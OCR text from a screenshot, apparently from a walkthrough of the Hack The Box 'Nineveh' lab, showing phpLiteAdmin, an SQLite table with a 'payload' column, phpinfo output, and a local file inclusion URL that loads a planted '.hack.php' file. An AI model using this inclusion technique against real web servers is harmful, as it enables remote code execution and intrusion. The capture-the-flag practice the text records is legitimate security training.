 phpLiteAdmin
[Nineveh Department]
10.10.10.43/department/manage.php?notes=/var/tmp/ninevehNotes.txt.hack.php
Home Notes Logout
123RF
123RF
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF
123RF
SQLite format 3@ -�
��U�
tabletesttestCREATE TABLE 'test' ('payload' TEXT default '
PHP Version 7.0.18-0ubuntu0.16.04.1
php
System Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.
ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calenda
r.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exi
f.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-
ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20
-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20
-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/con
f.d/20-pdo_sqlite.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache
2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/ap
ache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0
/apache2/conf.d/20-sqlite3.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/ph